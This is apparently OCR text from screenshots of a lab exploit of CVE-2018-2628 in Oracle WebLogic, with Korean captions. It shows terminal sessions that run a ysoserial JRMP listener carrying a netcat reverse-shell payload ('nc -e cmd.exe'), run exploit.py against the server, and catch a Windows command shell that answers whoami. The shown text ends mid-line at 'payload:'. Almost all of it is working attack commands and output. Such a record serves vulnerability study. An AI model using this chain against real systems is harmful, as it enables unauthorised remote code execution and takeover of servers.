 shhoya@shhoya-virtual-machine: /mnt/hgfs/CVE-2018-2628
File Edit View Search Terminal Help
1
shhoya@shhoya-virtual-machine:/mnt/hgfs/CVE-2018-2628$ java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'nc -e cmd.exe 192.168.1.86 4444'
* Opening JRMP listener on 1099
Have connection from /192.168.1.13:62032
Reading message...
Is DGC call for [[0:0:0, 681811418], [0:0:0, 84784339], [0:0:0, 442127392], [0:0:0, -62344525], [0:0:0, 1274382416], [0:0:0, 1775004290]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
shhoya@shhoya-virtual-machine: ~
File Edit View Search Terminal Help
shhoya@shhoya-virtual-machine:~$ netstat -an | grep -P '1099|7001'
tcp 0 0 192.168.1.86:37156 192.168.1.13:7001 ESTABLISHED
tcp6 0 0 :::1099 :::* LISTEN
tcp6 0 0 192.168.1.86:1099 192.168.1.13:62032 TIME_WAIT
shhoya@shhoya-virtual-machine:~$
shhoya@shhoya-virtual-machine: /mnt/hgfs/CVE-2018-2628
File Edit View Search Terminal Help
2
shhoya@shhoya-virtual-machine:/mnt/hgfs/CVE-2018-2628$ nc -l 4444
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Oracle\Middleware\user_projects\domains\base_domain>whoami
whoami
desktop-ktscmi0\hyeonho
C:\Oracle\Middleware\user_projects\domains\base_domain>
4
WebLogic Server의 쉘 획득
shhoya@shhoya-virtual-machine: /mnt/hgfs/CVE-2018-2628
File Edit View Search Terminal Help
3
shhoya@shhoya-virtual-machine:/mnt/hgfs/CVE-2018-2628$ python exploit.py 192.168.1.13 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.1.86 1099 JRMPClient2
handshake successful
send request payload successful,recv length:1696
command: java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar JRMPClient2 192.168.1.86:1099 > payload.out
세션을 맺은 후 페이로드 전달
payload: